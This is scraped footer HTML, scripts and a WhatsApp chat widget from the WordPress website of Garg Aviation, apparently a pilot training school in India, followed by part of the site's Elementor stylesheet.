                <p class="icon-box-description"><a style="color:white; font-size: 16px;" href="mailto:admissions@gargaviation.com">admissions@gargaviation.com</a></p>
            </div>
            
            </div></div>		</div>
				</div>
				<div data-ep-wrapper-link='{"url":"https:\/\/www.instagram.com\/gargaviations\/?igshid=YmMyMTA2M2Y","is_external":"","nofollow":"","custom_attributes":""}' style="cursor: pointer" class="bdt-element-link elementor-element elementor-element-a07a246 elementor-widget__width-auto e-transform footer-admin-ofc jkit-equal-height-disable elementor-widget elementor-widget-jkit_icon_box" data-id="a07a246" data-element_type="widget" data-settings='{"_transform_scale_effect":{"unit":"px","size":"","sizes":[]},"_transform_scale_effect_tablet":{"unit":"px","size":"","sizes":[]},"_transform_scale_effect_mobile":{"unit":"px","size":"","sizes":[]}}' data-widget_type="jkit_icon_box.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-icon-box icon-position-left elementor-animation- jeg_module_78_35_68da664ea0c3b"><div class="jkit-icon-box-wrapper hover-from-left"><div class="icon-box icon-box-header elementor-animation-"><div class="icon style-color"><i aria-hidden="true" class="fab fa-instagram"></i></div></div><div class="icon-box icon-box-body">
                <p class="icon-box-description">Garg Aviation</p>
            </div>
            
            </div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-65f979e0 elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65f979e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-74b626c" data-id="74b626c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-25d5e129 elementor-widget elementor-widget-text-editor" data-id="25d5e129" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-60118dc5" data-id="60118dc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-592f76d6 elementor-widget elementor-widget-text-editor" data-id="592f76d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Copyright 2022 by Garg Aviations Ltd.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>		</footer>
		</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.29.2 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat" style="display: none;  position: fixed; bottom: 15px; right: 15px;">
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">Chat with our Chief Flying Instructor</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewbox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"></path>
        </defs>
        <lineargradient id="htwasqiconb-chat" gradientunits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"></stop>
            <stop offset="1" stop-color="#2bb826"></stop>
        </lineargradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"></use>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"></path>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-no_number="" data-settings='{"number":"919717530320","pre_filled":"Greetings! While browsing your website, I came across your services and would like to connect with you to inquire further.\r\n\r\nCould you provide me with some information, please? Specifically, I would like to know:\r\n\r\n1)Are there any special offers or discounts currently available for students?\r\n2) How can I contact your customer support team in case I have further inquiries or need assistance?\r\n3) What are the entry requirements for the pilot training program?\r\n4) What certifications or licenses will I be eligible for upon completion?\r\n5) What is the cost of the pilot training program? \r\n\r\nThank you","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":150,"ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes"}'></span>
            <link rel="stylesheet" id="jeg-dynamic-style-css" href="https://www.gargaviation.com/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.2.9" media="all">
<link rel="stylesheet" id="sweetalert2-css" href="https://www.gargaviation.com/wp-content/plugins/jeg-elementor-kit/assets/js/sweetalert2/sweetalert2.min.css?ver=11.6.16" media="all">
<link rel="stylesheet" id="ep-font-css" href="https://www.gargaviation.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-font.css?ver=5.0.1" media="all">
<link rel="stylesheet" id="ep-static-carousel-css" href="https://www.gargaviation.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-static-carousel.css?ver=5.0.1" media="all">
<link rel="stylesheet" id="e-animations-css" href="https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.15.2" media="all">
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
</script>
<script src="https://www.gargaviation.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.1.6" id="astra-theme-js-js"></script>
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"919717530320","pre_filled":"Greetings! While browsing your website, I came across your services and would like to connect with you to inquire further.\r\n\r\nCould you provide me with some information, please? Specifically, I would like to know:\r\n\r\n1)Are there any special offers or discounts currently available for students?\r\n2) How can I contact your customer support team in case I have further inquiries or need assistance?\r\n3) What are the entry requirements for the pilot training program?\r\n4) What certifications or licenses will I be eligible for upon completion?\r\n5) What is the cost of the pilot training program? \r\n\r\nThank you","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes"};
</script>
<script src="https://www.gargaviation.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.29.2" id="ht_ctc_app_js-js"></script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https:\/\/www.gargaviation.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.gargaviation.com/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"<span class=\"ast-icon icon-close\"><svg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" width=\"18px\" height=\"18px\">\n                                <path d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" \/>\n                            <\/svg><\/span>","is_header_builder_active":"1"};
</script>
<script src="https://www.gargaviation.com/wp-content/uploads/astra-addon/astra-addon-64ba8b4c04b508-64780947.js?ver=4.1.5" id="astra-addon-js-js"></script>
<script src="https://www.gargaviation.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.15.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.gargaviation.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.15.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.gargaviation.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.15.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/www.gargaviation.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":78,"title":"Garg%20Aviation%3A%20Choose%20the%20Best%20Pilot%20Training%20Institute%20in%20India","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.gargaviation.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.15.2" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://www.gargaviation.com/?jkit-ajax-request=jkit_elements", jkit_nonce = "514dbbfee6";
</script>
<script src="https://www.gargaviation.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=2.6.1" id="jkit-sticky-element-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.gargaviation.com\/wp-admin\/admin-ajax.php","nonce":"e014ecb10b","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.gargaviation.com\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://www.gargaviation.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.5" id="eael-general-js"></script>
<script src="https://www.gargaviation.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script src="https://www.gargaviation.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2" id="megamenu-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/www.gargaviation.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/www.gargaviation.com\/wp-admin\/admin-ajax.php","nonce":"40641e258e","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="https://www.gargaviation.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.13.1" id="bdt-uikit-js"></script>
<script src="https://www.gargaviation.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/modules/ep-wrapper-link.min.js?ver=5.0.1" id="ep-wrapper-link-js"></script>
<script src="https://www.gargaviation.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.15" id="hfe-frontend-js-js"></script>
<script src="https://www.gargaviation.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/video-button.js?ver=2.6.1" id="jkit-element-videobutton-js"></script>
<script src="https://www.gargaviation.com/wp-content/plugins/jeg-elementor-kit/assets/js/sweetalert2/sweetalert2.min.js?ver=11.6.16" id="sweetalert2-js"></script>
<script src="https://www.gargaviation.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/fun-fact.js?ver=2.6.1" id="jkit-element-funfact-js"></script>
<script src="https://www.gargaviation.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/modules/ep-static-carousel.min.js?ver=5.0.1" id="ep-static-carousel-js"></script>
<script src="https://www.gargaviation.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=5.0.1" id="element-pack-helper-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
<!-- Powered by Staatic (https://staatic.com/) -->

--- FILE ---
content_type: text/css
request_url: https://www.gargaviation.com/wp-content/uploads/elementor/css/post-114.css?ver=1701670710
body_size: 1201
content:
.elementor-kit-114{--e-global-color-primary:#0F52BA;--e-global-color-secondary:#B2EBF2;--e-global-color-text:#6C6C6C;--e-global-color-accent:#DC370A;--e-global-color-5bad626:#FFFFFF;--e-global-color-c9940fd:#003992;--e-global-color-fcc0c83:#001742;--e-global-color-a149201:#E6E6E6;--e-global-color-b553b2d:#ADADAD;--e-global-color-2b581eb:#003280;--e-global-color-bc82ce5:#FFFFFF00;--e-global-typography-primary-font-family:"Tahoma";--e-global-typography-primary-font-size:43px;--e-global-typography-primary-font-weight:600;--e-global-typography-primary-line-height:1.3em;--e-global-typography-secondary-font-family:"Tahoma";--e-global-typography-secondary-font-size:17px;--e-global-typography-secondary-font-weight:600;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-size:14px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:1.5em;--e-global-typography-accent-font-family:"Tahoma";--e-global-typography-accent-font-size:19px;--e-global-typography-accent-font-weight:600;--e-global-typography-accent-line-height:1.3em;--e-global-typography-bde04c5-font-family:"Tahoma";--e-global-typography-bde04c5-font-size:14px;--e-global-typography-bde04c5-font-weight:600;--e-global-typography-bde04c5-line-height:1.3em;--e-global-typography-bde04c5-letter-spacing:0.6px;--e-global-typography-90a525f-font-family:"Tahoma";--e-global-typography-90a525f-font-size:12px;--e-global-typography-90a525f-font-weight:400;--e-global-typography-ae4c73b-font-family:"Tahoma";--e-global-typography-ae4c73b-font-size:15px;--e-global-typography-ae4c73b-font-weight:600;--e-global-typography-ae4c73b-letter-spacing:0.7px;--e-global-typography-ee581b9-font-family:"Tahoma";--e-global-typography-ee581b9-font-size:18px;--e-global-typography-ee581b9-font-weight:400;--e-global-typography-052d678-font-family:"Tahoma";--e-global-typography-052d678-font-size:65px;--e-global-typography-052d678-font-weight:600;--e-global-typography-052d678-line-height:1em;--e-global-typography-12c2c30-font-family:"Tahoma";--e-global-typography-12c2c30-font-size:16px;--e-global-typography-12c2c30-font-weight:600;--e-global-typography-12c2c30-letter-spacing:0.6px;--e-global-typography-4bb7129-font-family:"Roboto";--e-global-typography-4bb7129-font-size:14px;--e-global-typography-4bb7129-font-weight:500;--e-global-typography-4bb7129-line-height:1.5em;--e-global-typography-e11d03d-font-family:"Tahoma";--e-global-typography-e11d03d-font-size:16px;--e-global-typography-e11d03d-font-weight:600;--e-global-typography-e11d03d-letter-spacing:0.6px;--e-global-typography-86d9758-font-family:"Tahoma";--e-global-typography-86d9758-font-size:30px;--e-global-typography-86d9758-font-weight:600;--e-global-typography-86d9758-line-height:1.3em;--e-global-typography-37eabda-font-family:"Tahoma";--e-global-typography-37eabda-font-size:14px;--e-global-typography-37eabda-font-weight:600;--e-global-typography-37eabda-line-height:1.3em;--e-global-typography-37eabda-letter-spacing:0.6px;--e-global-typography-40f54b2-font-family:"Roboto";--e-global-typography-40f54b2-font-size:13px;--e-global-typography-40f54b2-font-weight:400;--e-global-typography-40f54b2-line-height:0em;--e-global-typography-4fc8a0d-font-family:"Roboto";--e-global-typography-4fc8a0d-font-size:16px;--e-global-typography-4fc8a0d-font-weight:400;--e-global-typography-4fc8a0d-font-style:italic;--e-global-typography-4fc8a0d-line-height:1.5em;--e-global-typography-0a0be7c-font-family:"Tahoma";--e-global-typography-0a0be7c-font-size:150px;--e-global-typography-0a0be7c-font-weight:600;--e-global-typography-0a0be7c-line-height:1.3em;--e-global-typography-46e3b66-font-family:"Tahoma";--e-global-typography-46e3b66-font-size:37px;--e-global-typography-46e3b66-font-weight:600;--e-global-typography-46e3b66-line-height:1.2em;--e-global-typography-2db7488-font-family:"Roboto";--e-global-typography-2db7488-font-size:13px;--e-global-typography-2db7488-font-weight:400;--e-global-typography-2db7488-line-height:1.5em;color:var( --e-global-color-fcc0c83 );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-114 a{color:var( --e-global-color-primary );}.elementor-kit-114 a:hover{color:var( --e-global-color-accent );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-114 h1{color:var( --e-global-color-5bad626 );font-family:var( --e-global-typography-052d678-font-family ), Sans-serif;font-size:var( --e-global-typography-052d678-font-size );font-weight:var( --e-global-typography-052d678-font-weight );line-height:var( --e-global-typography-052d678-line-height );letter-spacing:var( --e-global-typography-052d678-letter-spacing );word-spacing:var( --e-global-typography-052d678-word-spacing );}.elementor-kit-114 h2{color:var( --e-global-color-fcc0c83 );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-114 h3{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-kit-114 h4{color:var( --e-global-color-text );font-family:var( --e-global-typography-2db7488-font-family ), Sans-serif;font-size:var( --e-global-typography-2db7488-font-size );font-weight:var( --e-global-typography-2db7488-font-weight );line-height:var( --e-global-typography-2db7488-line-height );letter-spacing:var( --e-global-typography-2db7488-letter-spacing );word-spacing:var( --e-global-typography-2db7488-word-spacing );}.elementor-kit-114 h5{color:var( --e-global-color-5bad626 );font-family:var( --e-global-typography-37eabda-font-family ), Sans-serif;font-size:var( --e-global-typography-37eabda-font-size );font-weight:var( --e-global-typography-37eabda-font-weight );line-height:var( --e-global-typography-37eabda-line-height );letter-spacing:var( --e-global-typography-37eabda-letter-spacing );word-spacing:var( --e-global-typography-37eabda-word-spacing );}.elementor-kit-114 h6{color:var( --e-global-color-c9940fd );font-family:var( --e-global-typography-40f54b2-font-family ), Sans-serif;font-size:var( --e-global-typography-40f54b2-font-size );font-weight:var( --e-global-typography-40f54b2-font-weight );line-height:var( --e-global-typography-40f54b2-line-height );letter-spacing:var( --e-global-typography-40f54b2-letter-spacing );word-spacing:var( --e-global-typography-40f54b2-word-spacing );}.elementor-kit-114 button,.elementor-kit-114 input[type="button"],.elementor-kit-114 input[type="submit"],.elementor-kit-114 .elementor-button{font-family:var( --e-global-typography-e11d03d-font-family ), Sans-serif;font-size:var( --e-global-typography-e11d03d-font-size );font-weight:var( --e-global-typography-e11d03d-font-weight );line-height:var( --e-global-typography-e11d03d-line-height );letter-spacing:var( --e-global-typography-e11d03d-letter-spacing );word-spacing:var( --e-global-typography-e11d03d-word-spacing );color:var( --e-global-color-5bad626 );background-color:var( --e-global-color-primary );border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;padding:15px 35px 15px 35px;}.elementor-kit-114 button:hover,.elementor-kit-114 button:focus,.elementor-kit-114 input[type="button"]:hover,.elementor-kit-114 input[type="button"]:focus,.elementor-kit-114 input[type="submit"]:hover,.elementor-kit-114 input[type="submit"]:focus,.elementor-kit-114 .elementor-button:hover,.elementor-kit-114 .elementor-button:focus{color:var( --e-global-color-5bad626 );background-color:var( --e-global-color-c9940fd );}.elementor-kit-114 label{color:var( --e-global-color-text );font-family:var( --e-global-typography-4bb7129-font-family ), Sans-serif;font-size:var( --e-global-typography-4bb7129-font-size );font-weight:var( --e-global-typography-4bb7129-font-weight );line-height:var( --e-global-typography-4bb7129-line-height );letter-spacing:var( --e-global-typography-4bb7129-letter-spacing );word-spacing:var( --e-global-typography-4bb7129-word-spacing );}.elementor-kit-114 input:not([type="button"]):not([type="submit"]),.elementor-kit-114 textarea,.elementor-kit-114 .elementor-field-textual{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-color:#E6E6E6;border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-114{--e-global-typography-primary-font-size:40px;--e-global-typography-secondary-font-size:16px;--e-global-typography-text-font-size:13px;--e-global-typography-accent-font-size:17px;--e-global-typography-90a525f-font-size:11px;--e-global-typography-052d678-font-size:45px;--e-global-typography-4bb7129-font-size:13px;--e-global-typography-37eabda-font-size:13px;--e-global-typography-4fc8a0d-font-size:15px;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-114 a:hover{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-114 h1{font-size:var( --e-global-typography-052d678-font-size );line-height:var( --e-global-typography-052d678-line-height );letter-spacing:var( --e-global-typography-052d678-letter-spacing );word-spacing:var( --e-global-typography-052d678-word-spacing );}.elementor-kit-114 h2{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-114 h3{font-size:var( --e-global-typography-secondary-font-size );}.elementor-kit-114 h4{font-size:var( --e-global-typography-2db7488-font-size );line-height:var( --e-global-typography-2db7488-line-height );letter-spacing:var( --e-global-typography-2db7488-letter-spacing );word-spacing:var( --e-global-typography-2db7488-word-spacing );}.elementor-kit-114 h5{font-size:var( --e-global-typography-37eabda-font-size );line-height:var( --e-global-typography-37eabda-line-height );letter-spacing:var( --e-global-typography-37eabda-letter-spacing );word-spacing:var( --e-global-typography-37eabda-word-spacing );}.elementor-kit-114 h6{font-size:var( --e-global-typography-40f54b2-font-size );line-height:var( --e-global-typography-40f54b2-line-height );letter-spacing:var( --e-global-typography-40f54b2-letter-spacing );word-spacing:var( --e-global-typography-40f54b2-word-spacing );}.elementor-kit-114 button,.elementor-kit-114 input[type="button"],.elementor-kit-114 input[type="submit"],.elementor-kit-114 .elementor-button{font-size:var( --e-global-typography-e11d03d-font-size );line-height:var( --e-global-typography-e11d03d-line-height );letter-spacing:var( --e-global-typography-e11d03d-letter-spacing );word-spacing:var( --e-global-typography-e11d03d-word-spacing );}.elementor-kit-114 label{font-size:var( --e-global-typography-4bb7129-font-size );line-height:var( --e-global-typography-4bb7129-line-height );letter-spacing:var( --e-global-typography-4bb7129-letter-spacing );word-spacing:var( --e-global-typography-4bb7129-word-spacing );}.elementor-kit-114 input:not([type="button"]):not([type="submit"]),.elementor-kit-114 textarea,.elementor-kit-114 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( 